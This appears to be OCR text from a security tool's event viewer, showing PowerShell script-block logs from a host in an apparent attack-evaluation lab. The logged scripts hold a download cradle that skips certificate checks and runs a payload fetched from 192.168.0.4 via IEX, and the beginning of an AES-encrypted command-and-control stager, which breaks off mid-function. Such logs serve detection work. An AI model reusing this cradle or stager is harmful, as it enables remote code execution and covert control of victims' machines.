 Expand events
String Filter
5/2/2020 03:58:21 am - 5/2/2020 04:22:02 am
ScriptBlockText
5/2/2020 4:16:32 AM 1 Microsoft-Windows-PowerShell/Operational • Event ID 4104 • Scriptblock executed Actions View
Event Type • Evtx Event Computer • UTICA.dmevals.local
Event ID • 4104 Description • Scriptblock executed
Record ID • 47999 Channel • Microsoft-Windows-PowerShell/Operational
Hostname • UTICA.dmevals.local Endpoint ID • 70582555974831895 Node ID • ev-36137022914678895
Technique • Execution: Com...
Event Data
ScriptBlockText • [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};$MS=
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((new-object
system.net.webclient).downloadstring('https://192.168.0.4:443/GoPro5/black/2018/_rp')));IEX $MS
5/2/2020 4:16:32 AM 30 Microsoft-Windows-PowerShell/Operational • Event ID 4104 • Scriptblock executed Actions View
Event Type • Evtx Event Computer • UTICA.dmevals.local
Event ID • 4104 Description • Scriptblock executed
Record ID • 48006 Channel • Microsoft-Windows-PowerShell/Operational
Hostname • UTICA.dmevals.local Endpoint ID • 70582555974831895 Node ID • ev-35451227488262101
Technique • Execution: Com...
Event Data
ScriptBlockText • [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true} $sc="https://192.168.0.4:443"
$s="https://192.168.0.4:443/GoPro5/black/2018/" function CAM ($key,$IV){ try {$a = New-Object
"System.Security.Cryptography.RijndaelManaged" } catch {$a = New-Object
"System.Security.Cryptography.AesCryptoServiceProvider"} $a.Mode = [System.Security.Cryptography.CipherMode]::CBC
$a.Padding = [System.Security.Cryptography.PaddingMode]::Zeros $a.BlockSize = 128 $a.KeySize = 256 if ($IV) { if
($IV.getType().Name -eq "String") {$a.IV = [System.Convert]::FromBase64String($IV)} else {$a.IV = $IV} } if ($key) { if